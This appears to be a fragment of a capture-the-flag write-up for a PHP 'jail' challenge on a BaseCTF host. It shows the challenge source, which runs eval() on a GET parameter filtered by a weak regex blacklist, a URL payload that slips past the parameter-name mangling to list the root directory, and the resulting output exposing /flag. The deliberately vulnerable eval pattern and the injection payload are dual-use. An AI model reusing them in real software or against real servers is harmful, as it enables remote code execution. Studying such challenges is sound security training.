 不安全 | challenge.basectf.fun:36179/?Jail[by.Happy=print_r(glob(%27/*%27));
<?php
highlight_file(__FILE__);
error_reporting(0);
include("hint.html");
$Jail = $_GET['Jail_by.Happy'];
if($Jail == null) die("Do You Like My Jail?");
function Like_Jail($var) {
if (preg_match('/(`|\$|a|c|s|require|include)/i', $var)) {
return false;
}
return true;
}
if (Like_Jail($Jail)) {
eval($Jail);
echo "Yes! you escaped from the jail! LOL!";
} else {
echo "You will Jail in your life!";
}
echo "\n";
// 在HTML解析后再输出PHP源代码
?>
Welcome to My Jail
Array ( [0] => /bin [1] => /boot [2] => /dev [3] => /etc [4] => /flag [5] => /home [6] => /lib [7] => /lib64 [8] => /media [9] => /mnt [10] => /opt [11] => /proc [12] => /root [13] => /run [14]
=> /sbin [15] => /srv [16] => /sys [17] => /tmp [18] => /usr [19] => /var ) Yes! you escaped from the jail! LOL!